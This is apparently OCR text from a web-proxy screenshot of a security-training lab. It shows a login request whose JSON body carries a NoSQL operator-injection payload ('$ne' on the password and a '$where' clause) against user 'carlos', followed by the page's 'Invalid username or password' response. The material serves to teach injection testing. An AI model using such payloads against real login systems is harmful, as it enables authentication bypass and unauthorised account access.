 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a66008f04117fb580b6498700c700b5.web-security-academy.net
3 Cookie: session=Phxi8cnitOdwwXwPQfCrwIPc49TIs5TW
4 Content-Length: 65
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a66008f04117fb580b6498700c700b5.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a66008f04117fb580b6498700c700b5.web-security-academy.net
/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"carlos",
"password":{
"$ne":"invalid"
},
"$where":"0"
}
Response
Pretty Raw Hex Render
\n
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <h1>
Login
</h1>
52 <section>
53 <p class=is-warning>
Invalid username or password
</p>
54 <form class=login-form method=POST action="/login">
55 <label>
Username
</label>
56 <input required type=username name="username" autofocus
>
57 <label>
Inspector
Request Attributes
Request Query Parameters
Request Cookies
Request Headers
Response Headers